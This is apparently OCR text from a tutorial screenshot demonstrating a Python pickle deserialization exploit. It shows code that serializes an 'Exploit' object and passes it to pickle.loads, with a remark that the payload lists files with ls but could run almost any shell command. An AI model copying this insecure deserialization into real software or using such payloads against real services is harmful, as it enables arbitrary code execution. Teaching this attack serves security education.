
def
serialize_exploit
()
:
shellcode 
=
 pickle
.
dumps
(
Exploit
())
return
 shellcode
def
insecure_deserialize
(
exploit_code
)
:
pickle
.
loads
(
exploit_code
)
if
__name__
==
'
__main__
'
:
shellcode 
=
serialize_exploit
()
print
(
'
Yar, here be yer files.
'
)
insecure_deserialize
(
shellcode
)
In this case, we only wanted to list the files in the
directory using the
ls
command. We could have
used almost any shell command.